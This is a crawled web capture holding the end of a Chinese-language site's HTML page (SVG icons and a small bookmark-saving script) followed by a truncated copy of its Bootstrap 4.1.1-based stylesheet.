			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://k55.net/MDassets/css/app.css
body_size: 55142
content:
/*!* Bootstrap v4.1.1 (https://getbootstrap.com/)
* Copyright 2011-2018 The Bootstrap Authors
* Copyright 2011-2018 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)*/
:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
::after,
::before {
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif, apple color emoji, segoe ui emoji, segoe ui symbol;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0 !important
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem
}

p {
	margin-top: 0;
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 1rem
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, liberation mono, courier new, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

figure {
	margin: 0 0 1rem
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.2;
	color: inherit
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem;
	font-weight: 300;
	line-height: 1.2
}

.display-2 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-3 {
	font-size: 4.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-4 {
	font-size: 3.5rem;
	font-weight: 300;
	line-height: 1.2
}

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: .5rem
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}

.blockquote-footer::before {
	content: "\2014 \00A0"
}

.img-fluid {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem;
	max-width: 100%;
	height: auto
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

code {
	font-size: 87.5%;
	color: #e83e8c;
	word-break: break-word
}

a>code {
	color: inherit
}

kbd {
	padding: .2rem .4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
	border-radius: .2rem
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	font-size: 87.5%;
	color: #212529
}

pre code {
	font-size: inherit;
	color: inherit;
	word-break: normal
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.333333%
}

.offset-2 {
	margin-left: 16.666667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.333333%
}

.offset-5 {
	margin-left: 41.666667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.333333%
}

.offset-8 {
	margin-left: 66.666667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.333333%
}

.offset-11 {
	margin-left: 91.666667%
}

@media(min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1 {
		margin-left: 8.333333%
	}

	.offset-sm-2 {
		margin-left: 16.666667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.333333%
	}

	.offset-sm-5 {
		margin-left: 41.666667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.333333%
	}

	.offset-sm-8 {
		margin-left: 66.666667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.333333%
	}

	.offset-sm-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-md-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.333333%
	}

	.offset-md-2 {
		margin-left: 16.666667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.333333%
	}

	.offset-md-5 {
		margin-left: 41.666667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.333333%
	}

	.offset-md-8 {
		margin-left: 66.666667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.333333%
	}

	.offset-md-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.333333%
	}

	.offset-lg-2 {
		margin-left: 16.666667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.333333%
	}

	.offset-lg-5 {
		margin-left: 41.666667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
